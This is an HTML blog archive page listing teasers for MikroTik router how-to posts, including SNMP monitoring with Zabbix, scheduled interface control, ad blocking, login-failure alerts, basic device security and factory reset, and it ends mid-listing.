			<span class="posted-on"><time class="entry-date published" datetime="2022-08-11T06:09:00+06:00" itemprop="datePublished">August 11, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/monitoring-mikrotik-snmp-v3-with-zabbix/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Monitoring MikroTik SNMP v3 with Zabbix" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix.jpg 1024w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix.jpg" class="attachment-full size-full wp-post-image" alt="Monitoring MikroTik SNMP v3 with Zabbix" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix.jpg 1024w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2022/08/monitoring-mikrotik-snmp-v3-with-zabbix-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Configuring monitoring of MikroTik RouterOS v7 devices (SNMP v3 protocol) using Zabbix server (v6.2). We use the snmpwalk utility to diagnose SNMP.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/monitoring-mikrotik-snmp-v3-with-zabbix/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1664" class="post-1664 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-how-to-disable-enable-the-interface-on-a-schedule/" rel="bookmark">MikroTik: How to disable (enable) the interface on a schedule</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-06-29T07:57:24+06:00" itemprop="dateModified">June 29, 2021</time><time class="entry-date published" datetime="2021-02-27T11:45:47+06:00" itemprop="datePublished">February 27, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-how-to-disable-enable-the-interface-on-a-schedule/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik: How to disable (enable) the interface on a schedule" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik: How to disable (enable) the interface on a schedule" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/02/mikrotik-how-to-disable-enable-the-interface-on-a-schedule-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Use Firewall rule, Scheduler or script to disable (enable) MikroTik interface or NAT to allow or deny scheduled Internet access.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-how-to-disable-enable-the-interface-on-a-schedule/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1550" class="post-1550 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-firewall-block-ads-on-websites/" rel="bookmark">MikroTik Firewall: Block ads on websites</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-01-21T14:00:21+06:00" itemprop="dateModified">January 21, 2021</time><time class="entry-date published" datetime="2021-01-18T17:10:47+06:00" itemprop="datePublished">January 18, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-firewall-block-ads-on-websites/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik Firewall Blocking ads on sites" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik Firewall Blocking ads on sites" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-firewall-block-ads-on-websites-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>How to block ads on websites using MikroTik equipment. We use an address list to add ad networks and a firewall rule to block ads.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-firewall-block-ads-on-websites/#comments">2 Comments</a></span> 		</footer>
			</div>
</article>
<article id="post-1370" class="post-1370 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros tag-mikrotik-scripts" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-script-failed-login-attempt-notification/" rel="bookmark">MikroTik Script: Failed login attempt notification</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-03-06T13:53:41+06:00" itemprop="dateModified">March 6, 2021</time><time class="entry-date published" datetime="2021-01-03T21:26:49+06:00" itemprop="datePublished">January 3, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-script-failed-login-attempt-notification/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik Script: Failed login attempt notification" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik Script: Failed login attempt notification" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification.jpg 1024w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2021/01/mikrotik-script-failed-login-attempt-notification-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Get notified about a login failure into MikroTik router. The script will send an email or Telegram message when a user fails to login.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://mhelp.pro/tag/mikrotik-scripts/" rel="tag">MikroTik scripts</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-script-failed-login-attempt-notification/#comments">6 Comments</a></span> 		</footer>
			</div>
</article>
<article id="post-1264" class="post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-protection-basic-device-security-setting/" rel="bookmark">MikroTik Protection (basic device security setting)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-10-29T14:34:23+06:00" itemprop="dateModified">October 29, 2021</time><time class="entry-date published" datetime="2021-01-01T19:47:42+06:00" itemprop="datePublished">January 1, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-protection-basic-device-security-setting/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik Protection (Basic Settings)" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik Protection (Basic Settings)" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-protection-basic-settings-mhelppro-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Basic protection of the MikroTik router. Configuration: device security, firewall, port scan protection, password guessing, etc.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-protection-basic-device-security-setting/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1199" class="post-1199 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-how-to-increase-font-size-in-winbox/" rel="bookmark">MikroTik: How to increase font size in Winbox</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-12-22T20:14:02+06:00" itemprop="dateModified">December 22, 2020</time><time class="entry-date published" datetime="2020-12-22T13:43:44+06:00" itemprop="datePublished">December 22, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-how-to-increase-font-size-in-winbox/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik: How to increase font size in Winbox" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik: How to increase font size in Winbox" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-how-to-increase-font-size-in-winbox-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>How to change (increase, decrease) MikroTik Winbox font size for comfortable work with Winbox and MikroTik scripts on large screens.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-how-to-increase-font-size-in-winbox/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1183" class="post-1183 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/how-to-reset-mikrotik-to-factory-defaults/" rel="bookmark">How to Reset MikroTik to factory defaults</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-12-22T13:44:32+06:00" itemprop="dateModified">December 22, 2020</time><time class="entry-date published" datetime="2020-12-21T08:31:32+06:00" itemprop="datePublished">December 21, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/how-to-reset-mikrotik-to-factory-defaults/">
